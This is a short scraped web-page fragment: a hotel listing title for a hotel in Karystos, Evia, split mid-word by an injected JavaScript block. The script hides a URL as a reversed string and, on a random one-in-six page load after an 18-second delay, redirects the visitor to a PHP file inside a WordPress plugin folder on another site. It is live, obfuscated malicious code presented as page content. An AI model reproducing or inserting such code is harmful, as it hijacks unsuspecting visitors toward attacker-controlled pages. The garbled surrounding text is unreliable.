 Galaxy Hotel_best deals_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos